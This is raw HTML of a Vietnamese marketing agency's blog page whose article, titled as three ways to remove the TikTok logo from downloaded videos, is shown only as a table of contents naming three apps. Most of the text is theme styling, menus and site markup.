a{color:#FFF!important;background-color: #12a0cd;}a{color: #12a0cd;}.widget a{color: rgba(29,29,36,0.75);}.widget a:hover{color: #12a0cd;}.widget .tagcloud a:hover{border-color: #12a0cd; background-color: #12a0cd;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f1f25!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f1f25!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f1f25!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #12a0cd!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #12a0cd!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #12a0cd!important;}/* Custom CSS *//*-- chia cột Form --*/#info-left {width: 49%;float: left;margin-right:2%;}#info-right {width: 49%;float: right;}.form-contact-twocol:after {content:"�020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;margin-bottom:10px;}.form-contact-twocol {display:block;}/*-- Chèn icons lên Form --*/.wpcf7 p{ position: relative; }#icon-form{position: absolute;color: #666666;z-index: 100;font-size: 18px;top: 8px;right: 10px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px;
}
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px;
}

@media screen and (min-width: 850px) {
    .large-12 {
        max-width: 90%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-25165 single-format-standard wp-theme-flatsome wp-child-theme-bado-flatsome-child lightbox has-ftoc">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3RX588K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	
<!-- Header logo -->
<a href="https://badoagency.com/" title="Ba Độ Agency - Giải Pháp Marketing Online" rel="home">
		<img width="2023" height="403" src="https://vn1.vdrive.vn/badoagency.com/2024/08/Logo-3Do-ngang-PNG.png" class="header_logo header-logo" alt="Ba Độ Agency"/><img  width="1920" height="382" src="https://vn1.vdrive.vn/badoagency.com/2024/08/logo-ba-do-ngang-ban-trang-20240812015855-qv1_x.png" class="header-logo-dark" alt="Ba Độ Agency"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: 241px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://badoagency.com/" title="Ba Độ Agency - Giải Pháp Marketing Online" rel="home">
		<img width="2023" height="403" src="https://vn1.vdrive.vn/badoagency.com/2024/08/Logo-3Do-ngang-PNG.png" class="header_logo header-logo" alt="Ba Độ Agency"/><img  width="1920" height="382" src="https://vn1.vdrive.vn/badoagency.com/2024/08/logo-ba-do-ngang-ban-trang-20240812015855-qv1_x.png" class="header-logo-dark" alt="Ba Độ Agency"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge">
              <li id="menu-item-25727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25727 menu-item-design-default has-dropdown"><a class="nav-top-link">Giới Thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://badoagency.com/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25728"><a href="https://badoagency.com/su-kien/">Sự Kiện</a></li>
	<li id="menu-item-25710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25710"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/ho-so-nang-luc/#flipbook-df_1410/3/">Hồ Sơ Năng Lực</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://badoagency.com/goc-nhin-chu-doanh-nghiep/">Góc Nhìn Chủ Doanh Nghiệp</a></li>
</ul>
</li>
<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953 menu-item-design-default has-dropdown"><a class="nav-top-link">Dịch Vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25786 nav-dropdown-col"><a>Branding</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://badoagency.com/tu-van-doanh-nghiep/">Tư Vấn Doanh Nghiệp</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://badoagency.com/thiet-ke-logo-doanh-nghiep/">Thiết Kế Logo Doanh Nghiệp</a></li>
		<li id="menu-item-25788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="#">Xây Dựng Thương Hiệu Cá Nhân</a></li>
		<li id="menu-item-25790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25790"><a href="#">Bảo Vệ Bản Quyền Hình Ảnh</a></li>
		<li id="menu-item-25791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25791"><a href="#">Thiết Kế Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li id="menu-item-25787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25787 nav-dropdown-col"><a>Digital Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25792"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/facebook-marketing/">Facebook Marketing</a></li>
		<li id="menu-item-25966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25966"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/tiktok-marketing/">Tiktok Marketing</a></li>
		<li id="menu-item-25959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25959"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/content-marketing/">Content Marketing</a></li>
		<li id="menu-item-25789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25789"><a href="#">Thiết Kế Website</a></li>
		<li id="menu-item-25794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25794"><a href="#">Thuê TKQC Invoice Agency</a></li>
		<li id="menu-item-25795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25795"><a href="#">Quản Trị Fanpage</a></li>
		<li id="menu-item-25796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25796"><a href="#">Đăng Ký Tích Xanh Fanpage</a></li>
		<li id="menu-item-25450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://badoagency.com/khang-tkqc-fanpage-facebook/">Kháng TKQC Fanpage Facebook</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25188 menu-item-design-default has-dropdown"><a class="nav-top-link">Giải Pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25601"><a href="https://badoagency.com/autoinbox/?utm_source=Hung-SEO&#038;utm_medium=website&#038;utm_campaign=menu">Auto Inbox &#8211; CSKH Tự Động</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324"><a href="https://badoagency.com/giai-phap-boc-via/">Giải Pháp Bọc Via</a></li>
	<li id="menu-item-25797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25797"><a href="#">SMIT &#8211; Ads Manager</a></li>
	<li id="menu-item-25798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25798"><a href="#">SMAX &#8211; Chatbot Automation</a></li>
</ul>
</li>
<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25189 menu-item-design-default has-dropdown"><a class="nav-top-link">Đào Tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://badoagency.com/facebook-ads-pro/">FAP &#8211; Nhà Quảng Cáo Sáng Tạo</a></li>
	<li id="menu-item-25484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25484"><a href="https://badoagency.com/quan-tri-ecom/">Quản trị vận hành Doanh nghiệp Online</a></li>
</ul>
</li>
<li id="menu-item-2858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2858 menu-item-design-default has-dropdown"><a class="nav-top-link">Tài Nguyên<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25363"><a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://badoagency.com/marketing/">Digital Marketing</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2748 nav-dropdown-col"><a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25365"><a href="https://badoagency.com/facebook-marketing/facebook-ads/">Facebook Ads</a></li>
		<li id="menu-item-25364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25364"><a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a></li>
		<li id="menu-item-25366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25366"><a href="https://badoagency.com/facebook-marketing/facebook-group/">Facebook Group</a></li>
	</ul>
</li>
	<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://badoagency.com/content-marketing/">Content Marketing</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3304 active"><a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a></li>
	<li id="menu-item-25367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25367"><a href="https://badoagency.com/livestream/">Livestream</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623 menu-item-design-default"><a href="https://badoagency.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://badoagency.vn/" target="_blank" class="button primary is-outline"  style="border-radius:99px;">
    <span>ĐÀO TẠO TRỰC TUYẾN</span>
  </a>
	</div>
</li>


	<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
					<a href="#" aria-label="Search" class="is-small">
				<i class="icon-search" ></i>				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.005 512.005" style="enable-background:new 0 0 512.005 512.005;" xml:space="preserve" fill="currentColor" data-original="currentColor">
					<g>
						<g>
							<path d="M505.749,475.587l-145.6-145.6c28.203-34.837,45.184-79.104,45.184-127.317c0-111.744-90.923-202.667-202.667-202.667    S0,90.925,0,202.669s90.923,202.667,202.667,202.667c48.213,0,92.48-16.981,127.317-45.184l145.6,145.6    c4.16,4.16,9.621,6.251,15.083,6.251s10.923-2.091,15.083-6.251C514.091,497.411,514.091,483.928,505.749,475.587z     M202.667,362.669c-88.235,0-160-71.765-160-160s71.765-160,160-160s160,71.765,160,160S290.901,362.669,202.667,362.669z" />
						</g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
				</svg>
			</a>
					<ul class="nav-dropdown nav-dropdown-default">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://badoagency.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>		</ul>
	</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://badoagency.vn/" target="_blank" class="button primary is-outline"  style="border-radius:99px;">
    <span>ĐÀO TẠO TRỰC TUYẾN</span>
  </a>
	</div>
</li>


<li class="nav-icon has-icon">
			<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

			<i class="icon-menu" ></i>
			<span class="qodef-m-lines">
				<span class="qodef-m-line qodef--1"></span>
				<span class="qodef-m-line qodef--2"></span>
				<span class="qodef-m-line qodef--3"></span>
			</span>

					</a>
		</li>            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
        	<section class="section block-beark" id="section_707198312">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-635453201">


	<div id="col-1749100111" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			<div id="theme-breadcrumb" class="breadcrumbs"><a href="https://badoagency.com"> Trang chủ</a> <span class="divider">/</span> <a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a> <span class="divider">/</span> <span class="current">7 Bí quyết xây dựng kênh TikTok triệu view</span></div>




		</div>
				
<style>
#col-1749100111 > .col-inner {
  padding: 0px 12px 0px 12px;
}
@media (min-width:850px) {
  #col-1749100111 > .col-inner {
    padding: 0px 5px 0px 5px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_707198312 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(48, 48, 48);
}
#section_707198312 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_707198312 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

<div class="row row-large ">

	<div class="large-9 medium-8 col">
				


<article id="post-25165" class="post-25165 post type-post status-publish format-standard has-post-thumbnail hentry category-tiktok-marketing post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://badoagency.com/tiktok-marketing/" rel="category tag">TikTok Marketing</a></h6>

<h1 class="entry-title">Top 3 cách giúp Sếp xóa Logo Tiktok khi tải Video</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/" rel="bookmark"><time class="entry-date published" datetime="2024-06-26T14:27:32+07:00">26/06/2024</time><time class="updated" datetime="2024-06-26T15:47:39+07:00">26/06/2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://badoagency.com/author/"></a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/">
    <img width="1200" height="800" src="https://vn1.vdrive.vn/badoagency.com/2024/06/dcgr.png" class="attachment-large size-large wp-post-image" alt="Top 3 cách xóa logo tiktok khi tải Video" decoding="async" fetchpriority="high" srcset="https://vn1.vdrive.vn/badoagency.com/2024/06/2JN0wKWw-dcgr-768x512.png 768w, https://vn1.vdrive.vn/badoagency.com/2024/06/dcgr-400x267.png 400w, https://vn1.vdrive.vn/badoagency.com/2024/06/dcgr.png 1200w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-none" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-bullet"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-bullet"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-circle ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Xóa Logo Tiktok nhanh chóng bằng App SnapTik</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Xóa logo TikTok bằng app SaveTok</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Xóa Logo Video TikTok bằng ứng dụng Video Eraser</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent">

<div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-top kksr-disabled"
